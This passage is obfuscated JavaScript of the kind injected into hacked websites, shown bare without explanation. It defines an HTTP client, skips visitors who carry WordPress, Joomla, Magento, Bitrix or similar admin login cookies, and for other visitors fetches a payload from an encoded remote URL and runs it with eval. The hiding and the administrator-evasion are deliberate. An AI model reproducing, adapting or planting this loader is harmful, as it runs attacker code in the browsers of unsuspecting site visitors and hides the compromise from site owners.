JG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;